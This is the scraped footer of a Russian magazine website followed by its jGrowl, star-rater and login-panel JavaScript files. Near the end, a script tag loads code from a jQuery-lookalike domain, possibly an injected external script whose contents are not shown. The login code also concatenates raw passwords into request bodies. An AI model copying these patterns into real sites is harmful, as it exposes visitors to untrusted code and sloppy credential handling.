		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="7edb1ef2cff7bc0e505e7913439e799d" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="7edb1ef2cff7bc0e505e7913439e799d" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Flakumami-s-balkarskim-syrom-ugostjat-turistov-v-prielbruse"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/jquery.jgrowl.js
body_size: 4365
content:
/**
 * jGrowl 1.2.5
 *
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Written by Stan Lemon <stosh1985@gmail.com>
 * Last updated: 2009.12.15
 *
 * jGrowl is a jQuery plugin implementing unobtrusive userland notifications.  These 
 * notifications function similarly to the Growl Framework available for
 * Mac OS X (http://growl.info).
 *
 * To Do:
 * - Move library settings to containers and allow them to be changed per container
 *
 * Changes in 1.2.5
 * - Changed wrapper jGrowl's options usage to "o" instead of $.jGrowl.defaults
 * - Added themeState option to control 'highlight' or 'error' for jQuery UI
 * - Ammended some CSS to provide default positioning for nested usage.
 * - Changed some CSS to be prefixed with jGrowl- to prevent namespacing issues
 * - Added two new options - openDuration and closeDuration to allow 
 *   better control of notification open and close speeds, respectively 
 *   Patch contributed by Jesse Vincet.
 * - Added afterOpen callback.  Patch contributed by Russel Branca.
 *
 * Changes in 1.2.4
 * - Fixed IE bug with the close-all button
 * - Fixed IE bug with the filter CSS attribute (special thanks to gotwic)
 * - Update IE opacity CSS
 * - Changed font sizes to use "em", and only set the base style
 *
 * Changes in 1.2.3
 * - The callbacks no longer use the container as context, instead they use the actual notification
 * - The callbacks now receive the container as a parameter after the options parameter
 * - beforeOpen and beforeClose now check the return value, if it's false - the notification does
 *   not continue.  The open callback will also halt execution if it returns false.
 * - Fixed bug where containers would get confused
 * - Expanded the pause functionality to pause an entire container.
 *
 * Changes in 1.2.2
 * - Notification can now be theme rolled for jQuery UI, special thanks to Jeff Chan!
 *
 * Changes in 1.2.1
 * - Fixed instance where the interval would fire the close method multiple times.
 * - Added CSS to hide from print media
 * - Fixed issue with closer button when div { position: relative } is set
 * - Fixed leaking issue with multiple containers.  Special thanks to Matthew Hanlon!
 *
 * Changes in 1.2.0
 * - Added message pooling to limit the number of messages appearing at a given time.
 * - Closing a notification is now bound to the notification object and triggered by the close button.
 *
 * Changes in 1.1.2
 * - Added iPhone styled example
 * - Fixed possible IE7 bug when determining if the ie6 class shoudl be applied.
 * - Added template for the close button, so that it's content could be customized.
 *
 * Changes in 1.1.1
 * - Fixed CSS styling bug for ie6 caused by a mispelling
 * - Changes height restriction on default notifications to min-height
 * - Added skinned examples using a variety of images
 * - Added the ability to customize the content of the [close all] box
 * - Added jTweet, an example of using jGrowl + Twitter
 *
 * Changes in 1.1.0
 * - Multiple container and instances.
 * - Standard $.jGrowl() now wraps $.fn.jGrowl() by first establishing a generic jGrowl container.
 * - Instance methods of a jGrowl container can be called by $.fn.jGrowl(methodName)
 * - Added glue preferenced, which allows notifications to be inserted before or after nodes in the container
 * - Added new log callback which is called before anything is done for the notification
 * - Corner's attribute are now applied on an individual notification basis.
 *
 * Changes in 1.0.4
 * - Various CSS fixes so that jGrowl renders correctly in IE6.
 *
 * Changes in 1.0.3
 * - Fixed bug with options persisting across notifications
 * - Fixed theme application bug
 * - Simplified some selectors and manipulations.
 * - Added beforeOpen and beforeClose callbacks
 * - Reorganized some lines of code to be more readable
 * - Removed unnecessary this.defaults context
 * - If corners plugin is present, it's now customizable.
 * - Customizable open animation.
 * - Customizable close animation.
 * - Customizable animation easing.
 * - Added customizable positioning (top-left, top-right, bottom-left, bottom-right, center)
 *
 * Changes in 1.0.2
 * - All CSS styling is now external.
 * - Added a theme parameter which specifies a secondary class for styling, such
 *   that notifications can be customized in appearance on a per message basis.
 * - Notification life span is now customizable on a per message basis.
 * - Added the ability to disable the global closer, enabled by default.
 * - Added callbacks for when a notification is opened or closed.
 * - Added callback for the global closer.
 * - Customizable animation speed.
 * - jGrowl now set itself up and tears itself down.
 *
 * Changes in 1.0.1:
 * - Removed dependency on metadata plugin in favor of .data()
 * - Namespaced all events
 */
(function($) {

	/** jGrowl Wrapper - Establish a base jGrowl Container for compatibility with older releases. **/
	$.jGrowl = function( m , o ) {
		// To maintain compatibility with older version that only supported one instance we'll create the base container.
		if ( $('#jGrowl').size() == 0 ) 
			$('<div id="jGrowl"></div>').addClass( (o && o.position) ? o.position : $.jGrowl.defaults.position ).appendTo('body');

		// Create a notification on the container.
		$('#jGrowl').jGrowl(m,o);
	};


	/** Raise jGrowl Notification on a jGrowl Container **/
	$.fn.jGrowl = function( m , o ) {
		if ( $.isFunction(this.each) ) {
			var args = arguments;

			return this.each(function() {
				var self = this;

				/** Create a jGrowl Instance on the Container if it does not exist **/
				if ( $(this).data('jGrowl.instance') == undefined ) {
					$(this).data('jGrowl.instance', $.extend( new $.fn.jGrowl(), { notifications: [], element: null, interval: null } ));
					$(this).data('jGrowl.instance').startup( this );
				}

				/** Optionally call jGrowl instance methods, or just raise a normal notification **/
				if ( $.isFunction($(this).data('jGrowl.instance')[m]) ) {
					$(this).data('jGrowl.instance')[m].apply( $(this).data('jGrowl.instance') , $.makeArray(args).slice(1) );
				} else {
					$(this).data('jGrowl.instance').create( m , o );
				}
			});
		};
	};

	$.extend( $.fn.jGrowl.prototype , {

		/** Default JGrowl Settings **/
		defaults: {
			pool: 			0,
			header: 		'',
			group: 			'',
			sticky: 		false,
			position: 		'top-right',
			glue: 			'after',
			theme: 			'default',
			themeState: 	'highlight',
			corners: 		'10px',
			check: 			250,
			life: 			3000,
			closeDuration:  'normal',
			openDuration:   'normal',
			easing: 		'swing',
			closer: 		true,
			closeTemplate: '&times;',
			closerTemplate: '<div>[ Закрыть все ]</div>',
			log: 			function(e,m,o) {},
			beforeOpen: 	function(e,m,o) {},
			afterOpen: 		function(e,m,o) {},
			open: 			function(e,m,o) {},
			beforeClose: 	function(e,m,o) {},
			close: 			function(e,m,o) {},
			animateOpen: 	{
				opacity: 	'show'
			},
			animateClose: 	{
				opacity: 	'hide'
			}
		},
		
		notifications: [],
		
		/** jGrowl Container Node **/
		element: 	null,
	
		/** Interval Function **/
		interval:   null,
		
		/** Create a Notification **/
		create: 	function( message , o ) {
			var o = $.extend({}, this.defaults, o);

			/* To keep backward compatibility with 1.24 and earlier, honor 'speed' if the user has set it */
			if (typeof o.speed !== 'undefined') {
				o.openDuration = o.speed;
				o.closeDuration = o.speed;
			}

			this.notifications.push({ message: message , options: o });
			
			o.log.apply( this.element , [this.element,message,o] );
		},
		
		render: 		function( notification ) {
			var self = this;
			var message = notification.message;
			var o = notification.options;

			var notification = $(
				'<div class="jGrowl-notification ' + o.themeState + ' ui-corner-all' + 
				((o.group != undefined && o.group != '') ? ' ' + o.group : '') + '">' +
				'<div class="jGrowl-close">' + o.closeTemplate + '</div>' +
				'<div class="jGrowl-header">' + o.header + '</div>' +
				'<div class="jGrowl-message">' + message + '</div></div>'
			).data("jGrowl", o).addClass(o.theme).children('div.jGrowl-close').bind("click.jGrowl", function() {
				$(this).parent().trigger('jGrowl.close');
			}).parent();


			/** Notification Actions **/
			$(notification).bind("mouseover.jGrowl", function() {
				$('div.jGrowl-notification', self.element).data("jGrowl.pause", true);
			}).bind("mouseout.jGrowl", function() {
				$('div.jGrowl-notification', self.element).data("jGrowl.pause", false);
			}).bind('jGrowl.beforeOpen', function() {
				if ( o.beforeOpen.apply( notification , [notification,message,o,self.element] ) != false ) {
					$(this).trigger('jGrowl.open');
				}
			}).bind('jGrowl.open', function() {
				if ( o.open.apply( notification , [notification,message,o,self.element] ) != false ) {
					if ( o.glue == 'after' ) {
						$('div.jGrowl-notification:last', self.element).after(notification);
					} else {
						$('div.jGrowl-notification:first', self.element).before(notification);
					}
					
					$(this).animate(o.animateOpen, o.openDuration, o.easing, function() {
						// Fixes some anti-aliasing issues with IE filters.
						if ($.browser.msie && (parseInt($(this).css('opacity'), 10) === 1 || parseInt($(this).css('opacity'), 10) === 0))
							this.style.removeAttribute('filter');

						$(this).data("jGrowl").created = new Date();
						
						$(this).trigger('jGrowl.afterOpen');
					});
				}
			}).bind('jGrowl.afterOpen', function() {
				o.afterOpen.apply( notification , [notification,message,o,self.element] );
			}).bind('jGrowl.beforeClose', function() {
				if ( o.beforeClose.apply( notification , [notification,message,o,self.element] ) != false )
					$(this).trigger('jGrowl.close');
			}).bind('jGrowl.close', function() {
				// Pause the notification, lest during the course of animation another close event gets called.
				$(this).data('jGrowl.pause', true);
				$(this).animate(o.animateClose, o.closeDuration, o.easing, function() {
					$(this).remove();
					var close = o.close.apply( notification , [notification,message,o,self.element] );

					if ( $.isFunction(close) )
						close.apply( notification , [notification,message,o,self.element] );
				});
			}).trigger('jGrowl.beforeOpen');
		
			/** Optional Corners Plugin **/
			if ( o.corners != '' && $.fn.corner != undefined ) $(notification).corner( o.corners );

			/** Add a Global Closer if more than one notification exists **/
			if ( $('div.jGrowl-notification:parent', self.element).size() > 1 && 
				 $('div.jGrowl-closer', self.element).size() == 0 && this.defaults.closer != false ) {
				$(this.defaults.closerTemplate).addClass('jGrowl-closer ui-state-highlight ui-corner-all').addClass(this.defaults.theme)
					.appendTo(self.element).animate(this.defaults.animateOpen, this.defaults.speed, this.defaults.easing)
					.bind("click.jGrowl", function() {
						$(this).siblings().trigger("jGrowl.beforeClose");

						if ( $.isFunction( self.defaults.closer ) ) {
							self.defaults.closer.apply( $(this).parent()[0] , [$(this).parent()[0]] );
						}
					});
			};
		},

		/** Update the jGrowl Container, removing old jGrowl notifications **/
		update:	 function() {
			$(this.element).find('div.jGrowl-notification:parent').each( function() {
				if ( $(this).data("jGrowl") != undefined && $(this).data("jGrowl").created != undefined && 
					 ($(this).data("jGrowl").created.getTime() + parseInt($(this).data("jGrowl").life))  < (new Date()).getTime() && 
					 $(this).data("jGrowl").sticky != true && 
					 ($(this).data("jGrowl.pause") == undefined || $(this).data("jGrowl.pause") != true) ) {

					// Pause the notification, lest during the course of animation another close event gets called.
					$(this).trigger('jGrowl.beforeClose');
				}
			});

			if ( this.notifications.length > 0 && 
				 (this.defaults.pool == 0 || $(this.element).find('div.jGrowl-notification:parent').size() < this.defaults.pool) )
				this.render( this.notifications.shift() );

			if ( $(this.element).find('div.jGrowl-notification:parent').size() < 2 ) {
				$(this.element).find('div.jGrowl-closer').animate(this.defaults.animateClose, this.defaults.speed, this.defaults.easing, function() {
					$(this).remove();
				});
			}
		},

		/** Setup the jGrowl Notification Container **/
		startup:	function(e) {
			this.element = $(e).addClass('jGrowl').append('<div class="jGrowl-notification"></div>');
			this.interval = setInterval( function() { 
				$(e).data('jGrowl.instance').update(); 
			}, parseInt(this.defaults.check));
			
			if ($.browser.msie && parseInt($.browser.version) < 7 && !window["XMLHttpRequest"]) {
				$(this.element).addClass('ie6');
			}
		},

		/** Shutdown jGrowl, removing it and clearing the interval **/
		shutdown:   function() {
			$(this.element).removeClass('jGrowl').find('div.jGrowl-notification').remove();
			clearInterval( this.interval );
		},
		
		close: 	function() {
			$(this.element).find('div.jGrowl-notification').each(function(){
				$(this).trigger('jGrowl.beforeClose');
			});
		}
	});
	
	/** Reference the Defaults Object for compatibility with older versions of jGrowl **/
	$.jGrowl.defaults = $.fn.jGrowl.prototype.defaults;

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js
body_size: 1749
content:
/**
 * jQuery Ajax Rater Plugin
 *
 * This rater is based on the code Ritesh Agrawal did. Unfortunatly his CSS and the hover technique breaks in some browsers.
 * So i thought, why not use the best CSS star-rater known to man kind and throw it in the mix.
 * I have used the CSS and technique from Komodo Media since it is stable and tested on many, many browsers.
 *
 * This rater compared, has no cancel button. But i think we can live with that :)
 * To avoid conflicts i have changed the function name.
 * 
 * Licensed under The MIT License
 * 
 * @version     1.0
 * @since       03.01.2007
 * @author      Kjell Bublitz <m3nt0r.de@gmail.com
 * @link        http://www.m3nt0r.de/devel/raterDemo/ Demonstration and Documentation
 * @link        http://php.scripts.psu.edu/rja171/widgets/rating.php Based on Ritesh Agrawal Star Rating System
 * @link        http://komodomedia.com/blog/index.php/2007/01/20/css-star-rating-redux/ The Komodo Media CSS Rater Blogpost
 * @license     http://www.opensource.org/licenses/mit-license.php MIT 
 * @package     jQuery Plugins
 * @subpackage  Rater
 */ 

/**
 * Usage: $('#rating').rater('your_servlet', {style:'basic', maxvalue:5, curvalue:0});
 *  
 * @param url The address you want to post the result to. 
 * @param options The style and value attributes
 *
 * Valid options:
 * ---------------------------------------
 *       style:       'basic', 'inline' OR 'small'
 *       maxvalue:    the maximum value / number of stars
 *       curvalue:    the initial value / selected stars
 */ 
jQuery.fn.rater = function(url, options)
{
	if(url == null) return;
	var settings = {
		url       : url, // post changes to 
		maxvalue  : 5,   // max number of stars
		curvalue  : 0,    // number of selected stars
		slug  : ''    // page slug - MAX
	};
	
	if(options) { jQuery.extend(settings, options); };
	jQuery.extend(settings, {cancel: (settings.maxvalue > 1) ? true : false});
	
	var container = jQuery(this);
	jQuery.extend(container, { averageRating: settings.curvalue, url: settings.url });

	if(!settings.style || settings.style == null || settings.style == 'basic') {
		var raterwidth = settings.maxvalue * 25;
		var ratingparent = '<ul class="star-rating" style="width:'+raterwidth+'px">';
	}
	if(settings.style == 'small') {
		var raterwidth = settings.maxvalue * 10;
		var ratingparent = '<ul class="star-rating small-star" style="width:'+raterwidth+'px">';
	}
	if(settings.style == 'inline') {
		var raterwidth = settings.maxvalue * 10;
		var ratingparent = '<span class="inline-rating"><ul class="star-rating small-star" style="width:'+raterwidth+'px">';
	}
	container.append(ratingparent);
	
	// create rater
	var starWidth, starIndex, listitems = '';
	var curvalueWidth = Math.floor(100 / settings.maxvalue * settings.curvalue);
	for(var i = 0; i <= settings.maxvalue ; i++) {
		if (i == 0) {
			listitems+='<li class="current-rating" style="width:'+curvalueWidth+'%;">'+settings.curvalue+'/'+settings.maxvalue+'</li>';
		} else {
			starWidth = Math.floor(100 / settings.maxvalue * i);
			starIndex = (settings.maxvalue - i) + 2;
			listitems+='<li class="star"><a href="#'+i+'" title="'+i+'/'+settings.maxvalue +'" style="width:'+starWidth+'%;z-index:'+starIndex+'">'+i+'</a></li>';
		}
	}
	container.find('.star-rating').append(listitems); // i am using find here, because the span wrapped in the small style would break children()

	if(settings.maxvalue > 1) // add a container for the ajax result
	{
		container.append('<span class="star-rating-result"></span>'); 
	}
	var stars = jQuery(container).find('.star-rating').children('.star');
	stars.click(function()
	{
		if(settings.maxvalue == 1) // on / off
		{
			settings.curvalue = (settings.curvalue == 0) ? 1 : 0;
			jQuery(container).find('.star-rating').children('.current-rating').css({width:(settings.curvalue*100)+'%'});
			jQuery.post(container.url, { "rating": settings.curvalue, "slug": settings.slug });
			return false;
		}
		else
		{
			settings.curvalue = stars.index(this) + 1;
			raterValue = jQuery(this).children('a')[0].href.split('#')[1];
			jQuery.post(container.url, { "rating": raterValue, "slug": settings.slug  }, function(response){
				container.children('.star-rating-result').html(response)	
			});
			return false;
		}
		return true;
	});

	return this; // strict warning: anonymous function does not always return a value. fix?
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.js
body_size: 2715
content:
$(document).ready(
    function () {
        $('#panel_reg_tit').bind('click', function () { //// Раскрытие регистрации
            $('#panel_reg').animate({
                height: '180px'
            });
        });

        $('#panel_reg_close').bind('click', function () { //// Закрытие регистрации
            $('#panel_reg').animate({
                height: '30px'
            });
        });

        $('#footer').css('margin-bottom', '60px');
        // Закрытие панели
        $('#panel_close').bind('click', function () {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
            //Добавить куку закрытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '1', expires);
        });

        $('#panel_open').bind('click', function () { //// Раскрытие панели
            $('#panel_open').hide();
            $('#panel').animate({
                height: '96px'
            }, 400, function () {});
            $('#footer').animate({
                marginBottom: '60px'
            });
            //Добавить куку открытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '0', expires);
        });

        //Проверить на куку закрытой панельки
        var cookie_close_panel = get_cookie('cookie_close_panel');
        //Если есть таковая то закрываем панель
        if (cookie_close_panel == '1') {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
        }
    }
);


function LoginUser(obj) {
    $form = $(obj);
    var login = $form.find('input[name=login]').val();
    var pass = $form.find('input[name=password]').val();
    var sess = $form.find('input[name=session_id]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true') {
                window.location.reload();
            } else if (msg == 'admin') {
                window.location.href = '/admin';
            } else {
                //$.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
                alert('Ошибка, неверно введен логин, e-mail или пароль');
            }
        }
    });

    return false;
}

function LoginUserGol() {
    var login = $('#gol_auth input[name=login]').val();
    var pass = $('#gol_auth input[name=password]').val();
    var sess = $('#gol_auth input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserGol2() {
    var login = $('#gol_auth2 input[name=login]').val();
    var pass = $('#gol_auth2 input[name=password]').val();
    var sess = $('#gol_auth2 input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {

            if (msg == 'true')
                window.location.href = window.location.href;
            
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserCl() {
    var login = $('#cl input[name=login]').val();
    var pass = $('#cl input[name=password]').val();
    var sess = $('#cl input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function pass_recovery(obj) {
    $form = $(obj);
    $.ajax({
        type: "POST",
        url: "/password-recovery/email/",
        data: {
            f_comusers_email: $form.find('input[name=login_email]').val(),
            f_session_id: $form.find('input[name=f_session_id]').val(),
            f_comusers_activate_key: '',
            f_comusers_password: '',
            f_submit: 'Готово'
        },
        success: function (msg) {
            if ($(msg).find('.type_password_recovery .comment-ok').length) {
                $form.find('input[name=login_email]').hide();
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }
            /*if (msg == 'true') {
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }*/
        }
    });

    return false;
}

function send_form(id) {
    var form = $('#' + id);

    $.ajax({
        type: "POST",
        url: form.attr('action'),
        data: form.serialize(),
        success: function (msg) {
            if (msg == 'true') {
                form.each(function () {
                    this.reset();
                });
                alert('Сообщение отправлено!')
            } else if (msg == 'captcha') {
                form.each(function () {
                    this.reset();
                });
                alert('Неверно введён код проверки.')
            } else {
                $.jGrowl('<b>Ошибка отправки</b>');
            }
        }
    });
    return false;
}

function isValidEmailAddress(emailAddress) {
